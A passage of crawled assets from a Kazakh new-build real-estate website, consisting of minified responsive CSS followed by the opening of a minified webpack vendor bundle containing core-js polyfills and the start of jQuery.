.numeric-list__item,.numeric-list--sitemap .numeric-list li{margin:.625rem 0 .625rem 1.75rem}.checked-list__item,.checked-list li{margin:.625rem 0 .625rem 1.375rem}.flex-fix--building-cards .flex-fix__cell,.flex-fix--news-cards .flex-fix__cell{max-width:500px}.flex-fix--leading-builder .flex-fix__cell{max-width:236px}.form--subscribe{margin:0;padding-top:4.0625rem}.form--contact{padding:2.5rem 5rem 2.1875rem}.site-search--lg .site-search__button-text{display:block}.site-search--lg .site-search__button-icon{display:none}.site-search--lg .site-search__input input:focus{border-color:#ffd200}.breadcrumbs{padding:8px 0 12px}.breadcrumbs__item{display:inline-block}.breadcrumbs__item+.breadcrumbs__item:before{content:"";width:0;height:0;border:2px solid #c7d4dd;border-radius:50%}.control-panel--sticky.is-visible{top:56px}.control-panel__container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.control-panel__button-container{width:unset}.control-panel__list-wrapper{overflow:unset}.builder-card__title{font-size:16px;line-height:1.15}.builder-card__count{max-width:150px;margin:0 auto}.builder-card__count:before{display:block}.builder-card__count:after{right:0}.builder-card__link{max-width:200px;margin:0 auto;text-align:left}.builder-info__stat-item{margin:10px}.builder-info__stat-num{font-size:28px}.builder-info__stat-text{font-size:16px}.media-card--advantage .media-card__aside{margin-right:10px}.media-card--advantage .media-card__desc{font-size:.875rem}.building-view__section--sm{padding:0 2.5rem}.fixed-info{display:none}.go-top{bottom:2.75rem;right:2.75rem}.contact-me__button{padding:.5rem 3.125rem}.favorites__title--xl{font-size:24px;line-height:2.5em}.favorites__text{font-size:14px;line-height:1.71429em;padding:2.5rem 0}.section--hero{margin-bottom:-5rem;padding:8.125rem 0 5rem}.section--hero .section__title{font-size:3.875rem}.section--separated{background-image:-webkit-gradient(linear,left top,right top,color-stop(50%,#fafafa),color-stop(50%,#f1f1f1));background-image:linear-gradient(90deg,#fafafa 50%,#f1f1f1 0)}.section--separated .section__heading{margin-bottom:1.875rem}.section--pagination{padding:1.5625rem 0 1.875rem}.section--small-heading .section__title{text-align:left}.section--error-404{padding:6.875rem 0 8.125rem}}@media only screen and (min-width:800px){.slider--builder-media-cards{max-width:calc(100% - 40px);margin:0 auto}.slider--builder-media-cards.has-dots{margin-bottom:0}.slider--builder-media-cards .slider__arrow--prev{left:auto;right:100%}.slider--builder-media-cards .slider__arrow--next{right:auto;left:100%}.slider--building-view-gallery.has-dots{margin-bottom:0}.media-card--builder{max-width:500px}}@media only screen and (min-width:1025px){.button--brand,.button--yellow-lg{padding:20px 64px}.banner{padding:1.25rem 1.5625rem;grid-template-columns:auto minmax(0,3fr) minmax(0,3fr) minmax(0,-webkit-max-content);grid-template-columns:auto minmax(0,3fr) minmax(0,3fr) minmax(0,max-content)}.banner__logo-wrapper{width:5.625rem}.banner__text{font-size:1.25rem}.banner__phone{display:block}.banner:not(.banner--in-header) .banner__text{font-size:1rem}.banner:not(.banner--in-header) .banner__phone{font-size:1.25rem}.panel .table{width:calc(100% + 1.25rem);margin-left:-.625rem;margin-right:-.625rem}.table td:first-child,.table th:first-child{width:145px}.form--subscribe{padding-top:5rem}.form--contact{padding:2.5rem 6.875rem 2.1875rem}.notice{max-width:800px}.notice__content{max-width:100%}.gm-style>div>div:nth-child(3)>div:nth-child(2)>div:nth-child(4)>div{width:330px!important}.iw{width:330px}.iw .building-card__heading{height:240px}.control-panel--sticky.is-visible{display:block;top:0}.control-panel__list{-webkit-transform:translateX(-1.25rem);transform:translateX(-1.25rem)}.control-panel__item{margin:.625rem 1.25rem}.no-touchevents .building-card__slider .slider__arrow{opacity:0}.no-touchevents .building-card__slider .slider__arrow--prev{left:-2.75rem}.no-touchevents .building-card__slider .slider__arrow--next{right:-2.75rem}.no-touchevents .building-card:hover .building-card__slider .slider__arrow{opacity:1}.no-touchevents .building-card:hover .building-card__slider .slider__arrow--prev{left:0}.no-touchevents .building-card:hover .building-card__slider .slider__arrow--next{right:0}.builder-card__count{max-width:none;margin:0}.builder-card__count:before{left:-1.875rem}.builder-card__count:after{right:-6px}.building-view__rating{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05)}.building-view__cover-holder{min-height:570px}.building-view__cover-link:hover{-webkit-transform:scale(1.025);transform:scale(1.025)}.building-view__status{max-width:275px}.building-view--progress .building-view__img{height:36vw}.header{padding:14px 0 11px}.section--hero{margin-bottom:-5.625rem;padding:10.625rem 0 5.3125rem}.section--hero .section__title{font-size:4.5rem}.section--separated{padding:2.5rem 0}.section--separated .grid--spaces-section-separated{margin:-2.5rem -3.33333rem}.section--separated .grid--spaces-section-separated>*{padding:2.5rem 3.50877rem}.section--error-404{padding:10rem 0 11.875rem}}@media only screen and (min-width:1200px){.nice-group__item--search-button{display:none}.nice-group__item--search-button+.nice-group__item{margin-left:0}.nice-group__item--search-button+.nice-group__item:before{display:none!important}.navbar__list{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.site-search--def .site-search__button-text{display:block}.site-search--def .site-search__button-icon{display:none}.site-search--def .site-search__input input{padding:12px 20px;border-color:#ededed transparent #ededed #ededed}.site-search--def .site-search__input input:focus{border-color:#ffd200}.site-search--def .site-search__suggestion{padding-left:2rem}.site-search--def .site-search__all-results{padding-left:1.3125rem}.builder-info__logo{margin:3.125rem 0 3.75rem}.header__controls-group{display:block;width:325px;max-width:325px}.header__site-search{position:absolute;top:-43px;right:0;width:480px;max-width:480px;z-index:2;left:calc(100% - 480px)}}@media only screen and (min-width:1281px){.banner__logo-wrapper{width:7.5rem}.table td:first-child,.table th:first-child{width:245px}.site-search__all-results--city{padding-left:1.3125rem!important}.builder-card__count:before{left:-3.75rem}.building-view--progress .building-view__img{height:41vw}}@media only screen and (min-width:1366px){.banner:not(.banner--in-header) .banner__text{font-size:1.25rem}.banner:not(.banner--in-header) .banner__phone{font-size:1.875rem}.building-view__cover-holder{min-height:unset;height:38.02083vw}}@media only screen and (min-width:1441px){.slider--builder-media-cards,.slider--building-view-gallery{max-width:100%}.building-view--progress .building-view__img{height:31vw}}@media only screen and (min-width:1920px){.building-view__cover-holder{min-height:730px;height:730px}}@media only screen and (max-width:1280px){.banner:not(.banner--in-header){grid-template-columns:auto minmax(0,3fr) minmax(0,-webkit-max-content);grid-template-columns:auto minmax(0,3fr) minmax(0,max-content)}.banner:not(.banner--in-header) .banner__phone{display:none}}@media only screen and (max-width:1024px){.table-responsive{width:100%;overflow-y:hidden}.site-search--def .site-search__suggestion{max-height:224px}.control-panel--sticky .control-panel__heading{padding:.5625rem 0}.complex-layout__info-item{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.complex-layout__areas-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.building-view__buttons-set>.container{width:100%;padding:0}.building-view__promotion{max-width:unset;width:98%;-webkit-transform:none;transform:none;position:relative;bottom:unset;top:unset;left:unset;right:unset;margin:10px auto}.popup-slider__item img{width:100%}.header{position:-webkit-sticky;position:sticky;top:0;z-index:90;-webkit-box-shadow:0 0 3px 2px rgba(0,0,0,.15);box-shadow:0 0 3px 2px rgba(0,0,0,.15);-webkit-transition:-webkit-box-shadow .25s ease;transition:-webkit-box-shadow .25s ease;transition:box-shadow .25s ease;transition:box-shadow .25s ease,-webkit-box-shadow .25s ease}}@media (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}@media screen and (max-height:300px),screen and (max-width:800px) and (orientation:landscape){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media only screen and (max-width:799px){.section--slider{padding-bottom:0}}@media only screen and (max-width:768px){.magnific-popup--callback{border-radius:6px;overflow:hidden}}@media only screen and (max-width:767px){.breadcrumbs__item:first-child:before{content:"<";display:inline-block;vertical-align:middle;margin:0 8px;color:#595b60}.building-view__buttons-set .button{width:30px;height:30px;padding:0}.building-view__buttons-set .button__svgi{width:20px;height:20px;margin:0}.building-view__buttons-set .button__content{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.building-view__buttons-set .button__text{display:none}}@media only screen and (max-width:640px){.complex-layout__info-item{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.complex-layout__info-item-text{margin-top:.625rem}.complex-layout__areas-item-text{font-size:25px}.complex-layout__areas-item-text span{font-size:15px}.complex-layout__button{min-width:0;width:100%}.complex-layout__button+.complex-layout__button{margin-left:0;margin-top:10px}.building-view__promotion-inline{display:grid;gap:1rem;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:1rem}.header__control-button .button__text{display:none}.header__control-button .button__svgi{margin:0}}@media only screen and (max-width:480px){.complex-layout__areas-item-title{font-size:14px;margin-bottom:8px}.complex-layout__areas-item-text{font-size:20px}.complex-layout__areas-item-text span{font-size:14px}.mapboxgl-popup{-webkit-transform:none!important;transform:none!important;bottom:0;left:0;z-index:10;max-width:100%;width:100%}.mapboxgl-popup-content{border-radius:0}.mapboxgl-popup-anchor-bottom-left .mapboxgl-popup-tip,.mapboxgl-popup-anchor-bottom-right .mapboxgl-popup-tip,.mapboxgl-popup-anchor-bottom .mapboxgl-popup-tip,.mapboxgl-popup-anchor-center .mapboxgl-popup-tip,.mapboxgl-popup-anchor-left .mapboxgl-popup-tip,.mapboxgl-popup-anchor-right .mapboxgl-popup-tip,.mapboxgl-popup-anchor-top-left .mapboxgl-popup-tip,.mapboxgl-popup-anchor-top-right .mapboxgl-popup-tip,.mapboxgl-popup-anchor-top .mapboxgl-popup-tip{display:none!important}.section--buildings-by-regions .section__heading{max-width:200px;margin:0 auto 3.75rem;text-align:center}}@media only screen and (max-width:375px){.button--check-price{width:100%;font-size:12px;text-align:center;background-color:#f0f0f0}.button--check-price:hover{background-color:#dfe1e3}}@media xxl{.building-view__buttons-set .grid{width:20rem}}
/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://novostroyki-almaty.kz/Media/assets/js/vendors.js?v=1656316183
body_size: 136792
content:
!function(t){function e(n){if(r[n])return r[n].exports;var i=r[n]={i:n,l:!1,exports:{}};return t[n].call(i.exports,i,i.exports,e),i.l=!0,i.exports}var n=window.webpackJsonp;window.webpackJsonp=function(r,o,s){for(var a,c,u,l=0,f=[];l<r.length;l++)c=r[l],i[c]&&f.push(i[c][0]),i[c]=0;for(a in o)Object.prototype.hasOwnProperty.call(o,a)&&(t[a]=o[a]);for(n&&n(r,o,s);f.length;)f.shift()();if(s)for(l=0;l<s.length;l++)u=e(e.s=s[l]);return u};var r={},i={5:0};e.e=function(t){function n(){a.onerror=a.onload=null,clearTimeout(c);var e=i[t];0!==e&&(e&&e[1](new Error("Loading chunk "+t+" failed.")),i[t]=void 0)}var r=i[t];if(0===r)return new Promise(function(t){t()});if(r)return r[2];var o=new Promise(function(e,n){r=i[t]=[e,n]});r[2]=o;var s=document.getElementsByTagName("head")[0],a=document.createElement("script");a.type="text/javascript",a.charset="utf-8",a.async=!0,a.timeout=12e4,e.nc&&a.setAttribute("nonce",e.nc),a.src=e.p+"async-modules/"+({0:"magnific-popup",2:"validate",3:"intersection-observer"}[t]||t)+".js?v="+{0:"8b9a0a9511730379b9e9",1:"086a0a76489bcabc5ccd",2:"91d420ad342c9f090506",3:"1a75b8c6cd5ececc7e58"}[t];var c=setTimeout(n,12e4);return a.onerror=a.onload=n,s.appendChild(a),o},e.m=t,e.c=r,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="/Media/assets/js/",e.oe=function(t){throw console.error(t),t}}([function(t,e,n){var r=n(2),i=n(18),o=n(11),s=n(12),a=n(19),c=function(t,e,n){var u,l,f,h,p=t&c.F,d=t&c.G,v=t&c.S,m=t&c.P,g=t&c.B,y=d?r:v?r[e]||(r[e]={}):(r[e]||{}).prototype,b=d?i:i[e]||(i[e]={}),x=b.prototype||(b.prototype={});d&&(n=e);for(u in n)l=!p&&y&&void 0!==y[u],f=(l?y:n)[u],h=g&&l?a(f,r):m&&"function"==typeof f?a(Function.call,f):f,y&&s(y,u,f,t&c.U),b[u]!=f&&o(b,u,h),m&&x[u]!=f&&(x[u]=f)};r.core=i,c.F=1,c.G=2,c.S=4,c.P=8,c.B=16,c.W=32,c.U=64,c.R=128,t.exports=c},function(t,e,n){var r=n(4);t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},function(t,e){var n=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,n){var r=n(52)("wks"),i=n(34),o=n(2).Symbol,s="function"==typeof o;(t.exports=function(t){return r[t]||(r[t]=s&&o[t]||(s?o:i)("Symbol."+t))}).store=r},function(t,e,n){t.exports=!n(3)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(t,e,n){var r=n(1),i=n(100),o=n(22),s=Object.defineProperty;e.f=n(6)?Object.defineProperty:function(t,e,n){if(r(t),e=o(e,!0),r(n),i)try{return s(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(t[e]=n.value),t}},function(t,e,n){var r=n(24),i=Math.min;t.exports=function(t){return t>0?i(r(t),9007199254740991):0}},function(t,e,n){var r=n(23);t.exports=function(t){return Object(r(t))}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,e,n){var r=n(7),i=n(33);t.exports=n(6)?function(t,e,n){return r.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},function(t,e,n){var r=n(2),i=n(11),o=n(14),s=n(34)("src"),a=Function.toString,c=(""+a).split("toString");n(18).inspectSource=function(t){return a.call(t)},(t.exports=function(t,e,n,a){var u="function"==typeof n;u&&(o(n,"name")||i(n,"name",e)),t[e]!==n&&(u&&(o(n,s)||i(n,s,t[e]?""+t[e]:c.join(String(e)))),t===r?t[e]=n:a?t[e]?t[e]=n:i(t,e,n):(delete t[e],i(t,e,n)))})(Function.prototype,"toString",function(){return"function"==typeof this&&this[s]||a.call(this)})},function(t,e,n){var r=n(0),i=n(3),o=n(23),s=/"/g,a=function(t,e,n,r){var i=String(o(t)),a="<"+e;return""!==n&&(a+=" "+n+'="'+String(r).replace(s,"&quot;")+'"'),a+">"+i+"</"+e+">"};t.exports=function(t,e){var n={};n[t]=e(a),r(r.P+r.F*i(function(){var e=""[t]('"');return e!==e.toLowerCase()||e.split('"').length>3}),"String",n)}},function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},function(t,e,n){var r=n(49),i=n(23);t.exports=function(t){return r(i(t))}},function(t,e,n){var r=n(50),i=n(33),o=n(15),s=n(22),a=n(14),c=n(100),u=Object.getOwnPropertyDescriptor;e.f=n(6)?u:function(t,e){if(t=o(t),e=s(e,!0),c)try{return u(t,e)}catch(t){}if(a(t,e))return i(!r.f.call(t,e),t[e])}},function(t,e,n){var r=n(14),i=n(9),o=n(72)("IE_PROTO"),s=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=i(t),r(t,o)?t[o]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?s:null}},function(t,e){var n=t.exports={version:"2.5.7"};"number"==typeof __e&&(__e=n)},function(t,e,n){var r=n(10);t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,i){return t.call(e,n,r,i)}}return function(){return t.apply(e,arguments)}}},function(t,e){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},function(t,e,n){"use strict";var r=n(3);t.exports=function(t,e){return!!t&&r(function(){e?t.call(null,function(){},1):t.call(null)})}},function(t,e,n){var r=n(4);t.exports=function(t,e){if(!r(t))return t;var n,i;if(e&&"function"==typeof(n=t.toString)&&!r(i=n.call(t)))return i;if("function"==typeof(n=t.valueOf)&&!r(i=n.call(t)))return i;if(!e&&"function"==typeof(n=t.toString)&&!r(i=n.call(t)))return i;throw TypeError("Can't convert object to primitive value")}},function(t,e){t.exports=function(t){if(void 0==t)throw TypeError("Can't call method on  "+t);return t}},function(t,e){var n=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:n)(t)}},function(t,e,n){var r=n(0),i=n(18),o=n(3);t.exports=function(t,e){var n=(i.Object||{})[t]||Object[t],s={};s[t]=e(n),r(r.S+r.F*o(function(){n(1)}),"Object",s)}},function(t,e,n){var r=n(19),i=n(49),o=n(9),s=n(8),a=n(89);t.exports=function(t,e){var n=1==t,c=2==t,u=3==t,l=4==t,f=6==t,h=5==t||f,p=e||a;return function(e,a,d){for(var v,m,g=o(e),y=i(g),b=r(a,d,3),x=s(y.length),_=0,w=n?p(e,x):c?p(e,0):void 0;x>_;_++)if((h||_ in y)&&(v=y[_],m=b(v,_,g),t))if(n)w[_]=m;else if(m)switch(t){case 3:return!0;case 5:return v;case 6:return _;case 2:w.push(v)}else if(l)return!1;return f?-1:u||l?l:w}}},function(t,e,n){"use strict";if(n(6)){var r=n(30),i=n(2),o=n(3),s=n(0),a=n(63),c=n(95),u=n(19),l=n(40),f=n(33),h=n(11),p=n(42),d=n(24),v=n(8),m=n(126),g=n(36),y=n(22),b=n(14),x=n(51),_=n(4),w=n(9),k=n(86),S=n(37),E=n(17),P=n(38).f,T=n(88),C=n(34),A=n(5),O=n(26),M=n(53),D=n(60),j=n(91),N=n(47),F=n(57),L=n(39),I=n(90),R=n(116),$=n(7),H=n(16),q=$.f,W=H.f,B=i.RangeError,U=i.TypeError,z=i.Uint8Array,G=Array.prototype,V=c.ArrayBuffer,X=c.DataView,K=O(0),Q=O(2),Y=O(3),J=O(4),Z=O(5),tt=O(6),et=M(!0),nt=M(!1),rt=j.values,it=j.keys,ot=j.entries,st=G.lastIndexOf,at=G.reduce,ct=G.reduceRight,ut=G.join,lt=G.sort,ft=G.slice,ht=G.toString,pt=G.toLocaleString,dt=A("iterator"),vt=A("toStringTag"),mt=C("typed_constructor"),gt=C("def_constructor"),yt=a.CONSTR,bt=a.TYPED,xt=a.VIEW,_t=O(1,function(t,e){return Pt(D(t,t[gt]),e)}),wt=o(function(){return 1===new z(new Uint16Array([1]).buffer)[0]}),kt=!!z&&!!z.prototype.set&&o(function(){new z(1).set({})}),St=function(t,e){var n=d(t);if(n<0||n%e)throw B("Wrong offset!");return n},Et=function(t){if(_(t)&&bt in t)return t;throw U(t+" is not a typed array!")},Pt=function(t,e){if(!(_(t)&&mt in t))throw U("It is not a typed array constructor!");return new t(e)},Tt=function(t,e){return Ct(D(t,t[gt]),e)},Ct=function(t,e){for(var n=0,r=e.length,i=Pt(t,r);r>n;)i[n]=e[n++];return i},At=function(t,e,n){q(t,e,{get:function(){return this._d[n]}})},Ot=function(t){var e,n,r,i,o,s,a=w(t),c=arguments.length,l=c>1?arguments[1]:void 0,f=void 0!==l,h=T(a);if(void 0!=h&&!k(h)){for(s=h.call(a),r=[],e=0;!(o=s.next()).done;e++)r.push(o.value);a=r}for(f&&c>2&&(l=u(l,arguments[2],2)),e=0,n=v(a.length),i=Pt(this,n);n>e;e++)i[e]=f?l(a[e],e):a[e];return i},Mt=function(){for(var t=0,e=arguments.length,n=Pt(this,e);e>t;)n[t]=arguments[t++];return n},Dt=!!z&&o(function(){pt.call(new z(1))}),jt=function(){return pt.apply(Dt?ft.call(Et(this)):Et(this),arguments)},Nt={copyWithin:function(t,e){return R.call(Et(this),t,e,arguments.length>2?arguments[2]:void 0)},every:function(t){return J(Et(this),t,arguments.length>1?arguments[1]:void 0)},fill:function(t){return I.apply(Et(this),arguments)},filter:function(t){return Tt(this,Q(Et(this),t,arguments.length>1?arguments[1]:void 0))},find:function(t){return Z(Et(this),t,arguments.length>1?arguments[1]:void 0)},findIndex:function(t){return tt(Et(this),t,arguments.length>1?arguments[1]:void 0)},forEach:function(t){K(Et(this),t,arguments.length>1?arguments[1]:void 0)},indexOf:function(t){return nt(Et(this),t,arguments.length>1?arguments[1]:void 0)},includes:function(t){return et(Et(this),t,arguments.length>1?arguments[1]:void 0)},join:function(t){return ut.apply(Et(this),arguments)},lastIndexOf:function(t){return st.apply(Et(this),arguments)},map:function(t){return _t(Et(this),t,arguments.length>1?arguments[1]:void 0)},reduce:function(t){return at.apply(Et(this),arguments)},reduceRight:function(t){return ct.apply(Et(this),arguments)},reverse:function(){for(var t,e=this,n=Et(e).length,r=Math.floor(n/2),i=0;i<r;)t=e[i],e[i++]=e[--n],e[n]=t;return e},some:function(t){return Y(Et(this),t,arguments.length>1?arguments[1]:void 0)},sort:function(t){return lt.call(Et(this),t)},subarray:function(t,e){var n=Et(this),r=n.length,i=g(t,r);return new(D(n,n[gt]))(n.buffer,n.byteOffset+i*n.BYTES_PER_ELEMENT,v((void 0===e?r:g(e,r))-i))}},Ft=function(t,e){return Tt(this,ft.call(Et(this),t,e))},Lt=function(t){Et(this);var e=St(arguments[1],1),n=this.length,r=w(t),i=v(r.length),o=0;if(i+e>n)throw B("Wrong length!");for(;o<i;)this[e+o]=r[o++]},It={entries:function(){return ot.call(Et(this))},keys:function(){return it.call(Et(this))},values:function(){return rt.call(Et(this))}},Rt=function(t,e){return _(t)&&t[bt]&&"symbol"!=typeof e&&e in t&&String(+e)==String(e)},$t=function(t,e){return Rt(t,e=y(e,!0))?f(2,t[e]):W(t,e)},Ht=function(t,e,n){return!(Rt(t,e=y(e,!0))&&_(n)&&b(n,"value"))||b(n,"get")||b(n,"set")||n.configurable||b(n,"writable")&&!n.writable||b(n,"enumerable")&&!n.enumerable?q(t,e,n):(t[e]=n.value,t)};yt||(H.f=$t,$.f=Ht),s(s.S+s.F*!yt,"Object",{getOwnPropertyDescriptor:$t,defineProperty:Ht}),o(function(){ht.call({})})&&(ht=pt=function(){return ut.call(this)});var qt=p({},Nt);p(qt,It),h(qt,dt,It.values),p(qt,{slice:Ft,set:Lt,constructor:function(){},toString:ht,toLocaleString:jt}),At(qt,"buffer","b"),At(qt,"byteOffset","o"),At(qt,"byteLength","l"),At(qt,"length","e"),q(qt,vt,{get:function(){return this[bt]}}),t.exports=function(t,e,n,c){c=!!c;var u=t+(c?"Clamped":"")+"Array",f="get"+t,p="set"+t,d=i[u],g=d||{},y=d&&E(d),b=!d||!a.ABV,w={},k=d&&d.prototype,T=function(t,n){var r=t._d;return r.v[f](n*e+r.o,wt)},C=function(t,n,r){var i=t._d;c&&(r=(r=Math.round(r))<0?0:r>255?255:255&r),i.v[p](n*e+i.o,r,wt)},A=function(t,e){q(t,e,{get:function(){return T(this,e)},set:function(t){return C(this,e,t)},enumerable:!0})};b?(d=n(function(t,n,r,i){l(t,d,u,"_d");var o,s,a,c,f=0,p=0;if(_(n)){if(!(n instanceof V||"ArrayBuffer"==(c=x(n))||"SharedArrayBuffer"==c))return bt in n?Ct(d,n):Ot.call(d,n);o=n,p=St(r,e);var g=n.byteLength;if(void 0===i){if(g%e)throw B("Wrong length!");if((s=g-p)<0)throw B("Wrong length!")}else if((s=v(i)*e)+p>g)throw B("Wrong length!");a=s/e}else a=m(n),s=a*e,o=new V(s);for(h(t,"_d",{b:o,o:p,l:s,e:a,v:new X(o)});f<a;)A(t,f++)}),k=d.prototype=S(qt),h(k,"constructor",d)):o(function(){d(1)})&&o(function(){new d(-1)})&&F(function(t){new d,new d(null),new d(1.5),new d(t)},!0)||(d=n(function(t,n,r,i){l(t,d,u);var o;return _(n)?n instanceof V||"ArrayBuffer"==(o=x(n))||"SharedArrayBuffer"==o?void 0!==i?new g(n,St(r,e),i):void 0!==r?new g(n,St(r,e)):new g(n):bt in n?Ct(d,n):Ot.call(d,n):new g(m(n))}),K(y!==Function.prototype?P(g).concat(P(y)):P(g),function(t){t in d||h(d,t,g[t])}),d.prototype=k,r||(k.constructor=d));var O=k[dt],M=!!O&&("values"==O.name||void 0==O.name),D=It.values;h(d,mt,!0),h(k,bt,u),h(k,xt,!0),h(k,gt,d),(c?new d(1)[vt]==u:vt in k)||q(k,vt,{get:function(){return u}}),w[u]=d,s(s.G+s.W+s.F*(d!=g),w),s(s.S,u,{BYTES_PER_ELEMENT:e}),s(s.S+s.F*o(function(){g.of.call(d,1)}),u,{from:Ot,of:Mt}),"BYTES_PER_ELEMENT"in k||h(k,"BYTES_PER_ELEMENT",e),s(s.P,u,Nt),L(u),s(s.P+s.F*kt,u,{set:Lt}),s(s.P+s.F*!M,u,It),r||k.toString==ht||(k.toString=ht),s(s.P+s.F*o(function(){new d(1).slice()}),u,{slice:Ft}),s(s.P+s.F*(o(function(){return[1,2].toLocaleString()!=new d([1,2]).toLocaleString()})||!o(function(){k.toLocaleString.call([1,2])})),u,{toLocaleString:jt}),N[u]=M?O:D,r||M||h(k,dt,D)}}else t.exports=function(){}},function(t,e,n){var r=n(121),i=n(0),o=n(52)("metadata"),s=o.store||(o.store=new(n(124))),a=function(t,e,n){var i=s.get(t);if(!i){if(!n)return;s.set(t,i=new r)}var o=i.get(e);if(!o){if(!n)return;i.set(e,o=new r)}return o},c=function(t,e,n){var r=a(e,n,!1);return void 0!==r&&r.has(t)},u=function(t,e,n){var r=a(e,n,!1);return void 0===r?void 0:r.get(t)},l=function(t,e,n,r){a(n,r,!0).set(t,e)},f=function(t,e){var n=a(t,e,!1),r=[];return n&&n.forEach(function(t,e){r.push(e)}),r},h=function(t){return void 0===t||"symbol"==typeof t?t:String(t)},p=function(t){i(i.S,"Reflect",t)};t.exports={store:s,map:a,has:c,get:u,set:l,keys:f,key:h,exp:p}},function(t,e,n){var r=n(34)("meta"),i=n(4),o=n(14),s=n(7).f,a=0,c=Object.isExtensible||function(){return!0},u=!n(3)(function(){return c(Object.preventExtensions({}))}),l=function(t){s(t,r,{value:{i:"O"+ ++a,w:{}}})},f=function(t,e){if(!i(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!o(t,r)){if(!c(t))return"F";if(!e)return"E";l(t)}return t[r].i},h=function(t,e){if(!o(t,r)){if(!c(t))return!0;if(!e)return!1;l(t)}return t[r].w},p=function(t){return u&&d.NEED&&c(t)&&!o(t,r)&&l(t),t},d=t.exports={KEY:r,NEED:!1,fastKey:f,getWeak:h,onFreeze:p}},function(t,e){t.exports=!1},function(t,e,n){var r=n(5)("unscopables"),i=Array.prototype;void 0==i[r]&&n(11)(i,r,{}),t.exports=function(t){i[r][t]=!0}},function(t,e,n){var r,i;!function(e,n){"use strict";"object"==typeof t&&"object"==typeof t.exports?t.exports=e.document?n(e,!0):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return n(t)}:n(e)}("undefined"!=typeof window?window:this,function(n,o){"use strict";function s(t,e,n){e=e||lt;var r,i=e.createElement("script");if(i.text=t,n)for(r in St)n[r]&&(i[r]=n[r]);e.head.appendChild(i).parentNode.removeChild(i)}function a(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?mt[gt.call(t)]||"object":typeof t}function c(t){var e=!!t&&"length"in t&&t.length,n=a(t);return!wt(t)&&!kt(t)&&("array"===n||0===e||"number"==typeof e&&e>0&&e-1 in t)}function u(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()}function l(t,e,n){return wt(e)?Et.grep(t,function(t,r){return!!e.call(t,r,t)!==n}):e.nodeType?Et.grep(t,function(t){return t===e!==n}):"string"!=typeof e?Et.grep(t,function(t){return vt.call(e,t)>-1!==n}):Et.filter(e,t,n)}function f(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}function h(t){var e={};return Et.each(t.match(Lt)||[],function(t,n){e[n]=!0}),e}function p(t){return t}function d(t){throw t}function v(t,e,n,r){var i;try{t&&wt(i=t.promise)?i.call(t).done(e).fail(n):t&&wt(i=t.then)?i.call(t,e,n):e.apply(void 0,[t].slice(r))}catch(t){n.apply(void 0,[t])}}function m(){lt.removeEventListener("DOMContentLoaded",m),n.removeEventListener("load",m),Et.ready()}function g(t,e){return e.toUpperCase()}function y(t){return t.replace(Ht,"ms-").replace(qt,g)}function b(){this.expando=Et.expando+b.uid++}function x(t){return"true"===t||"false"!==t&&("null"===t?null:t===+t+""?+t:zt.test(t)?JSON.parse(t):t)}function _(t,e,n){var r;if(void 